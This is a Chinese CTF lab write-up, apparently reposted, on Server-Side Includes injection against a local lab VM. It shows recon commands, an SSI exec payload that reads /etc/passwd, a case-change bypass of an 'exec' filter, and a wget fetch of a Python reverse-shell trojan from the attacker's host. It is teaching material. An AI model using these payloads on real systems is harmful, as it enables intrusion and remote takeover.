本文主要是介绍CTF-SSI注入,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!

SSI注入

SSI 注入全称Server-Side Includes Injection,即服务端包含注入。SSI 是类似于CGI,用于执行动态页面的指令。SSI 注入允许远程在 Web 应用中注入脚本来执行代码。

SSI是嵌入HTML页面中的指令,在页面被提供时由服务器进行运算,以对现有HTML页面增加动态生成的内容,而无须通过CGI程序提供其整个页面,或者使用其他动态技术。

从技术角度上来说,SSI就是在HTML文件中,可以通过注释行调用的命令或指针,即允许通过在HTML页面注入脚本或远程执行任意代码。

参考链接:https://blog.csdn.net/bylfsj/article/details/101451413

实验环境:

攻击者:Kali Linux(192.168.100.146)

靶机:VMware workstations Pro——Ubuntu 6(32-bit)(192.168.100.133)

实验流程:



- 端口扫描,服务探测

命令:nmap -sV 192.168.100.133

开放了80端口,Web服务——Apache服务器



- 目录扫描

命令:dirb http://192.168.100.133



敏感目录:robots.txt文件、ssi目录等



- Web详细信息探测

命令:nikto -host http://192.168.100.133

发现了敏感文件:index.shtml





- 网站下面有Ssi目录,结合该网站目录下面的index.shtml,判断该网站可能使用了ssi技术。

- 网站下面的index中存放着SSI命令执行的关键字











- http://192.168.100.133/index.php中疑似有命令执行功能,通过上面的关键字构建要执行的命令。<-- #exec cmd=“cat /etc/passwd” -->

- 网站对用户输入的内容进行了过滤,Target输入框中对尖括号进行了过滤,Feedback输入框中对exec关键字进行了过滤。



- 尖括号绕过方式有限,尝试绕过对于关键字exec的检测过滤,使用大小写的方式绕过。

- 成功绕过防御,构造命令

- 生成木马,上传到靶机root用户家目录





利用msfvenom生成木马,利用python反弹shell



- 将生成的木马放在/var/www/html(httpd服务的网站主目录)下面



- 启动kali的httpd服务

- 靶机上面执行命令使用wget下载文件并执行。 wget http://192.168.100.146/shell.py





- 监听端口,反弹shell

- 执行木马

- 反弹shell





- 优化shell



- 获取权限

这篇关于CTF-SSI注入的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!